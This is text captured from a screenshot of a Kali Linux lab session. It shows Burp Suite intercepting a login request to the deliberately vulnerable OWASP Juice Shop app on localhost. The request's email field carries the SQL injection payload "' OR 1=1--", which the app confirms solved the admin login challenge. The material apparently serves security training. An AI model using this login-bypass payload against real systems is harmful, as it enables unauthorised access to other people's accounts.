 kanux [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 2 10:27
FoxyProxy Options Settings Advanced Preferences OWASP Juice Shop Passwords
Not Secure http://localhost:3000/#/search
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop Account Your Basket 6 EN
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
<> Jump to related coding challenge
All Products
Apple Juice (1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Ban
1.99¤
Add to Basket
ly 1 left
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
55 http://localhost:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 230 text io/
56 http://localhost:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 230 text io/
72 http://localhost:3000 GET /rest/admin/application-configura... 304 306
73 http://localhost:3000 GET /rest/user/whoami?fields=email ✓ 304 303
74 http://localhost:3000 POST /rest/user/login ✓ 200 1170 JSON
75 http://localhost:3000 GET /rest/user/whoami 200 394 JSON
76 http://localhost:3000 GET /rest/user/whoami?fields=email ✓ 200 422 JSON
77 http://localhost:3000 GET /rest/basket/1 200 1697 JSON
78 http://localhost:3000 GET /rest/user/whoami 200 510 JSON
79 http://localhost:3000 GET /rest/products/search?q= ✓ 304 306
80 http://localhost:3000 GET /api/Quantitys/ 304 306
81 http://localhost:3000 GET /rest/continue-code 200 463 JSON
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 43
10 Origin: http://localhost:3000
11 Connection: keep-alive
12 Cookie: language=en; welcomebanner_status=dismiss
13 Priority: u=0
14
15 {
"email":"   ' OR 1=1--",
"password":"1234"
}
Inspector
Request attributes 2
Request cookies 2
Request headers 12
Response headers 12
Inspector
Notes
get
Right Ctrl
84°F
Mostly cloudy
Search
10:27 AM
9/23/2026